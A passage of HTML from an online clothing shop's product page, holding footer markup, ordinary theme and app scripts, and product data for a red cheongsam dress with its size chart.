                  <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">SpreePicky</a></small>
        
          <small class="copyright__content">Powered by <a href="https://shrinetheme.com/" target="_blank" title="Shrine theme">Shrine</a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Privacy policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/contact-information">Contact information</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Refund policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Terms of service</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/shipping-policy">Shipping policy</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://shop.spreepicky.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <style>  </style>
<div id="shopify-block-AK2cvU1YxM2RudVVoa__17368511000352060744" class="shopify-block shopify-app-block"><script type="text/javascript">
    window.gfp_customer = {
      id: "",
      email: "",
      first_name: "",
      last_name: ""
    }
</script>

 <script type="text/javascript" async="true" src="/a/goaffpro/loader.js"></script>




</div><div id="shopify-block-AczRlZnhjbU54dEw2b__316487575649303945" class="shopify-block shopify-app-block">
























    <link href="//cdn.shopify.com/extensions/019bda5c-f3d4-7b9f-92dd-4879de9ed304/easify-product-options-1564/assets/variables.css" rel="stylesheet" type="text/css" media="all" />
    <link href="//cdn.shopify.com/extensions/019bda5c-f3d4-7b9f-92dd-4879de9ed304/easify-product-options-1564/assets/style.css" rel="stylesheet" type="text/css" media="all" />
    
        <link href="//cdn.shopify.com/extensions/019bda5c-f3d4-7b9f-92dd-4879de9ed304/easify-product-options-1564/assets/classic.css" rel="stylesheet" type="text/css" media="all" />
    

<script async type="text/javascript">
    window.TPOConfigs = window.TPOConfigs || {}
    window.TPOConfigs.product_options_easify = [];
    window.TPOConfigs.timezone = 'Asia/Shanghai'
    
        window.TPOConfigs.app = 'aDckNjYjOH45NDY=';
    
    
        
            
                
                window.TPOConfigs.product_options_easify = [...window.TPOConfigs.product_options_easify, {"option_set_id":143314,"domain":"https://7bbb8f-2.myshopify.com","link_id":131090,"option_set":{"option_set_id":143314,"title":"Size Check","status":1,"apply_type":2,"createdAt":"2024-10-22T03:59:05.000Z","updatedAt":"2025-11-18T07:51:44.000Z","is_my_template":0,"product_condition":"{\"operator\":\"all\",\"conditions\":[{\"select\":\"TITLE\",\"relative\":\"NOT_CONTAIN\",\"value\":\"Earrings\"},{\"select\":\"TITLE\",\"relative\":\"NOT_CONTAIN\",\"value\":\"Bag\"},{\"select\":\"TITLE\",\"relative\":\"NOT_CONTAIN\",\"value\":\"Jewelry\"},{\"select\":\"TITLE\",\"relative\":\"NOT_CONTAIN\",\"value\":\"Necklace\"},{\"select\":\"TITLE\",\"relative\":\"NOT_CONTAIN\",\"value\":\"Bracelet\"},{\"select\":\"TITLE\",\"relative\":\"NOT_CONTAIN\",\"value\":\"Scarf\"},{\"select\":\"TITLE\",\"relative\":\"NOT_CONTAIN\",\"value\":\"Hat\"},{\"select\":\"TITLE\",\"relative\":\"NOT_CONTAIN\",\"value\":\"Sock\"},{\"select\":\"TITLE\",\"relative\":\"NOT_CONTAIN\",\"value\":\"Handbag\"},{\"select\":\"TITLE\",\"relative\":\"NOT_CONTAIN\",\"value\":\"Ring\"},{\"select\":\"TITLE\",\"relative\":\"NOT_CONTAIN\",\"value\":\"Case\"},{\"select\":\"TITLE\",\"relative\":\"NOT_CONTAIN\",\"value\":\"Eyes\"},{\"select\":\"TITLE\",\"relative\":\"NOT_CONTAIN\",\"value\":\"Glasses\"},{\"select\":\"TITLE\",\"relative\":\"NOT_CONTAIN\",\"value\":\"Cup\"},{\"select\":\"TITLE\",\"relative\":\"NOT_CONTAIN\",\"value\":\"Choker\"},{\"select\":\"TITLE\",\"relative\":\"NOT_CONTAIN\",\"value\":\"Wig\"},{\"select\":\"TITLE\",\"relative\":\"NOT_CONTAIN\",\"value\":\"Hairband\"},{\"select\":\"TITLE\",\"relative\":\"NOT_CONTAIN\",\"value\":\"Nails\"}]}","customer_tag":"{}","products_handle":"[]","additional_data":"{\"live_preview_background\":{}}","option_set_products":[],"options":[{"id":"a78d407e-6f9c-4dba-b7b5-9fa9167a133b","option_id":985191,"type":"text-box","is_required":1,"title":"For clothes order, please leave your height, weight, bust, and usual size. For shoes, include your foot length, width, and shoe size. This helps ensure a perfect fit. None of them filled \"N\"","sort_order":0,"option_set_id":143314,"option_identifier":"Size Check","hidden_label":0,"multi_select":0,"help_text":"","info_text":"","placeholder":"","min_value":null,"max_value":null,"file_restriction_type":0,"file_extension":"","conditions_serialized":"{\"match\":\"ALL\",\"conditionOptions\":[{\"id\":\"\",\"relative\":\"EQUAL\",\"value\":\"\"}],\"action\":\"SHOW\",\"conditionalField\":false}","switch_label":"Yes","additional_price":0,"show_price_position":1,"metadata":"{}","date_time_type":"","date_time_values":"[]","is_in_group":0,"price_type":"one","option_label":null,"swatch_shape":null,"is_change_image":null,"column_width":100,"label_position":"hover","image_size":"small","switch_value":0,"show_selected_values":0,"is_active_option":1,"column_number":1,"show_selected_on_label":null,"quantity_selector":"","swatches_slider":null,"button_price_position":null,"is_change_label":0,"one_time_charge":"{\"enable\":false,\"type\":\"product\"}","swatch_position":null,"saved_as_template":0,"image_color":0,"default_value":null,"live_preview_transform":null,"is_search_dropdown":0,"show_selected_inside_on_label":0,"option_types":[{"id":"8ceefb6b-1f1d-4412-8869-2f2441be9f65","option_type_id":5364439,"label":"Option_1","sort_order":0,"option_id":985191,"is_default":0,"image_url":"","image_canvas_url":null,"number_color":1,"color_code":",","additional_price":0,"image_id":"default_id_image","image_canvas_id":null,"product_id":"","variant_id":"","product_handle":null,"metadata":"{}","is_created":0,"product_name":"","use_price":0}]}],"wholesale_price":{}}}];
            
        
        window.TPOConfigs.newMetafield = 'new';
        
        
    
    
        
        window.TPOConfigs.settings = {"position":"below_product_variants","designSetting":"{}","enableTieredPrice":0,"tieredPricePosition":"below_add_to_cart","outStockOptions":"disable","selectorSettings":"{}","totalPriceMode":"exclude","newAddOnPrice":"no","newAddOnProduct":"no","isShowTotalPrice":"active","isTrackingAnalytic":"active","notifications":"[]","customOptionsDisplay":"split","customFonts":"[]","originalPriceLabelField":"","addOnProductsDisplay":"hide","isShowPopup":"notActive","popupMode":"separate_button","livePreviewShowPreviewProperties":"active","livePreviewShowProductImageWithOptionPreview":"active","livePreviewTextProperties":"Preview","storefrontToken":"fbfaa7711f5eaaf547b9f0e3bbdbc791","internalLastReturnPopupDate":"2025-11-18T07:51:48.352Z","allowEditCart":0,"showDiscountBoxOnCart":0,"showOptionSetOnHomepage":0,"showOptionSetOnCollectionPage":0,"showOptionSetOnQuickView":0,"showOptionSetOnFeatureProduct":0,"changeProductPrice":0,"taxRateField":0,"translationFileCSV":"","advancedTranslation":"0"};
    
    window.TPOConfigs.theme = {
        product: {
            form: [
                "form[action*=\"/cart/add\"][data-type=\"add-to-cart-form\"]:not(.cart-drawer *):not(.header__dropdown__wrapper *)",
                "form.shopify-product-form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not([id*=\"mini-cart\"]):not(.header__dropdown__wrapper *):not(.cart-drawer__complementary-products *):not(.horizontal-product-list-carousel *)",
                "form.product-single__form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "form.productForm:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "form.ProductForm:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                ".home-product form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                ".shop-product form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "#shopify-section-featured-product form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "form.apb-product-form:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                ".product-form__buy-buttons form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "product-form form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not([class*=\"instalments\"]):not(.cart-drawer *):not(.header__dropdown__wrapper *)",
                ".product-form form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not([class*=\"instalments\"]):not(.cart-drawer *):not(.header__dropdown__wrapper *)",
                ".product-page form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not(.header__dropdown__wrapper *):not(.tpo_ignore)",
                ".product-add form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "[id*=\"ProductSection--\"] form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "form#add-to-cart-form:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "form.sf-cart__form:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "form.productForm:not([id*=\"installment\"]):not(.cart-drawer *):not(.header__dropdown__wrapper *)",
                "form.product-form:not([id*=\"installment\"]):not(.cart-drawer *):not(.header__dropdown__wrapper *):not(.cart-summary *):not(.uic_price *):not(.atc_sticky-container *)",
                "form.product-single__form:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "form.shopify-product-form:not([id*=\"installment\"]):not([id*=\"mini-cart\"]):not(.header__dropdown__wrapper *):not(.cart-drawer__complementary-products *):not(.horizontal-product-list-carousel *)",
                "form.atc-form:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "form.atc-form-mobile:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "form[action*=\"/cart/add\"]:not([hidden]):not(.dbtfy-cart-upsell-item__form):not([id*=\"payment\"]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([id*=\"instalments\"]):not([class*=\"instalments\"]):not([id*=\"mini-cart\"]):not(.cart-drawer *):not(.menu-dropdown__wrapper *):not(.header__dropdown__wrapper *):not(.uic_price *):not(.atc_sticky-container *):not(.quickSearchResults *):not(.cart-drawer__complementary-products *):not(.horizontal-product-list-carousel *):not(.tpo_ignore)",
                "product-main#product-details product-form",
                "form.nm-easywholesale-form#product_form_product",
                ".product-info__block > product-form form[action='/cart/add'].js-product-form.js-product-form-main",
                ".tpo-custom_form_selector",
                ".product-converter__add-to-cart form[action*=\"/cart/add\"]:not([id*=\"installment\"])",
                "form.ecom-product-form.ecom-product-form--single"
            ],
            addToCartButton: [
                "#product-add-to-cart-cloned",
                "gp-product-button button",
                "button[type=submit]:not(.sf-wishlist__button):not([name='country_code']):not(.hidden-cart-btn),button.ProductForm__AddToCart",
                ".product__add-to-cart-button.add_to_cart",
                "input.ajax-submit.js-ajax-submit.add-item[type=submit]",
                ".product-submit.action-button.addtocart-button-active",
                ".tpo-custom_add_to_cart_selector",
                ".btn.btn-cart",
                "button[data-pf-type*='ProductATC']",
                ".button.product-form__submit:not(.tpo_ignore)"
            ],
            variantWrapper: [
                "[id*=\"MainProduct-\"] variant-selects",
                ".product__info-wrapper .variant-space",
                ".product__info-wrapper variant-selects",
                ".product__info-wrapper variant-radios",
                "[id*=\"MainProduct-\"] variant-radios",
                ".product-info variant-picker",
                ".product__info product-variants",
                ".prd-block-info variant-selects",
                ".product-details .productView-options variant-radios",
                ".product_details_info .product-variant-option",
                ".product-info swatch-component",
                ".featured-product product-info.product__info-container variant-radios",
                "#AddToCartForm div.product-variant-option",
                "product-root.product-page--root product-options-root.product-options--root",
                ".product-form > .swatch",
                "#ProductHero variant-selects.variant-picker",
                ".product-single__info-wrapper .selector-wrapper.js.product-form__item",
                ".product-info__block.product-options",
                ".product__wrapper .product-option-selector-box",
                "product-form [data-aid=\"full-product-options\"][data-name=\"options\"]",
                ".product-single__meta .rio-options",
                ".product-form__variants.product__section--variants",
                ".product__page--info .product__swatches",
                ".t4s-product__info-container .t4s-product-form__variants .t4s-swatch",
                ".product_section variant-selection",
                ".product-single .product-form__variant .product-form__swatches",
                ".product-single__meta .product-swatch",
                ".main__product variant-selects",
                ".product-infors .dropdown_picker_js.variations",
                ".product-page--wrapper .product-options-root",
                ".product-block-list__item--info .product-form__variants",
                ".product-details .option-selectors",
                ".tpo-custom_variant_selector",
                ".variant-picker__option-values",
                "variant-picker.variant-picker"
            ]
        },
        cart: {
            form: [
                "cart-form",
                "form[action*=\"/cart\"]:not(.drawer__contents):not(.currency-selector)",
                "form.ajax-cart__cart-form.js-cart-form[action*=\"/checkout\"]"
            ]
        }
    };
    window.TPOConfigs.template = 'product';
</script>
<script id="tpo-store-data" type="application/json">
{
   "shop": {
       "money_format": "\u003cspan class=\"notranslate ht-money\"\u003e${{amount}}\u003c\/span\u003e",
       "money_with_currency_format": "\u003cspan class=\"notranslate ht-money\"\u003e${{amount}} USD\u003c\/span\u003e"
   },
   "customer": {
       "id": null,
       "tags": null
   },
  "product": {"id":8610595668235,"title":"Lucky Red Cheongsam Dress","handle":"lucky-red-cheongsam-dress","description":"\u003ch3\u003eLucky Red Cheongsam Dress\u003c\/h3\u003e\n\u003cp\u003eThe Lucky Red Cheongsam Dress is the perfect combination of elegance and grace. Made from high-quality fabric, this dress features intricate details and a stunning red color that will make you stand out in any occasion. Embrace your luck and beauty with this fashionable dress.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eSize Chart (cm)\u003c\/strong\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003ctable width=\"100%\" style=\"height: 133px; width: 100%;\" data-mce-fragment=\"1\"\u003e\n\u003ctbody data-mce-fragment=\"1\"\u003e\n\u003ctr style=\"height: 19px;\" data-mce-fragment=\"1\"\u003e\n\u003ctd style=\"height: 19px;\" data-mce-fragment=\"1\"\u003e\u003cbr\u003e\u003c\/td\u003e\n\u003ctd style=\"height: 19px;\" data-mce-fragment=\"1\"\u003eBust\u003c\/td\u003e\n\u003ctd style=\"height: 19px;\" data-mce-fragment=\"1\"\u003eWaist\u003cbr\u003e\n\u003c\/td\u003e\n\u003ctd style=\"height: 19px;\" data-mce-fragment=\"1\"\u003eHip\u003cbr\u003e\n\u003c\/td\u003e\n\u003ctd style=\"height: 19px;\" data-mce-fragment=\"1\"\u003eShoulder Width\u003c\/td\u003e\n\u003ctd style=\"height: 19px;\" data-mce-fragment=\"1\"\u003eDress Length\u003cbr\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19px;\"\u003e\n\u003ctd style=\"height: 19px;\"\u003eS\u003c\/td\u003e\n\u003ctd style=\"height: 19px;\"\u003e82\u003c\/td\u003e\n\u003ctd style=\"height: 19px;\"\u003e66\u003c\/td\u003e\n\u003ctd style=\"height: 19px;\"\u003e86\u003c\/td\u003e\n\u003ctd style=\"height: 19px;\"\u003e36\u003c\/td\u003e\n\u003ctd style=\"height: 19px;\"\u003e125\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19px;\" data-mce-fragment=\"1\"\u003e\n\u003ctd style=\"height: 19px;\" data-mce-fragment=\"1\"\u003eM\u003c\/td\u003e\n\u003ctd style=\"height: 19px;\" data-mce-fragment=\"1\"\u003e86\u003cbr\u003e\n\u003c\/td\u003e\n\u003ctd style=\"height: 19px;\" data-mce-fragment=\"1\"\u003e70\u003c\/td\u003e\n\u003ctd style=\"height: 19px;\" data-mce-fragment=\"1\"\u003e90\u003cbr\u003e\n\u003c\/td\u003e\n\u003ctd style=\"height: 19px;\" data-mce-fragment=\"1\"\u003e37\u003cbr\u003e\n\u003c\/td\u003e\n\u003ctd style=\"height: 19px;\" data-mce-fragment=\"1\"\u003e125\u003cbr\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19px;\" data-mce-fragment=\"1\"\u003e\n\u003ctd style=\"height: 19px;\" data-mce-fragment=\"1\"\u003eL \u003c\/td\u003e\n\u003ctd style=\"height: 19px;\" data-mce-fragment=\"1\"\u003e90\u003cbr\u003e\n\u003c\/td\u003e\n\u003ctd style=\"height: 19px;\" data-mce-fragment=\"1\"\u003e74\u003cbr\u003e\n\u003c\/td\u003e\n\u003ctd style=\"height: 19px;\" data-mce-fragment=\"1\"\u003e94\u003cbr\u003e\n\u003c\/td\u003e\n\u003ctd style=\"height: 19px;\" data-mce-fragment=\"1\"\u003e38\u003cbr\u003e\n\u003c\/td\u003e\n\u003ctd style=\"height: 19px;\" data-mce-fragment=\"1\"\u003e125\u003cbr\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19px;\" data-mce-fragment=\"1\"\u003e\n\u003ctd style=\"height: 19px;\" data-mce-fragment=\"1\"\u003eXL\u003c\/td\u003e\n\u003ctd style=\"height: 19px;\" data-mce-fragment=\"1\"\u003e94\u003cbr\u003e\n\u003c\/td\u003e\n\u003ctd style=\"height: 19px;\" data-mce-fragment=\"1\"\u003e78\u003cbr\u003e\n\u003c\/td\u003e\n\u003ctd style=\"height: 19px;\" data-mce-fragment=\"1\"\u003e98\u003c\/td\u003e\n\u003ctd style=\"height: 19px;\" data-mce-fragment=\"1\"\u003e39\u003c\/td\u003e\n\u003ctd style=\"height: 19px;\" data-mce-fragment=\"1\"\u003e125\u003cbr\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19px;\" data-mce-fragment=\"1\"\u003e\n\u003ctd style=\"height: 19px;\" data-mce-fragment=\"1\"\u003e2XL\u003c\/td\u003e\n\u003ctd style=\"height: 19px;\" data-mce-fragment=\"1\"\u003e98\u003c\/td\u003e\n\u003ctd style=\"height: 19px;\" data-mce-fragment=\"1\"\u003e82\u003cbr\u003e\n\u003c\/td\u003e\n\u003ctd style=\"height: 19px;\" data-mce-fragment=\"1\"\u003e102\u003cbr\u003e\n\u003c\/td\u003e\n\u003ctd style=\"height: 19px;\" data-mce-fragment=\"1\"\u003e40\u003c\/td\u003e\n\u003ctd style=\"height: 19px;\" 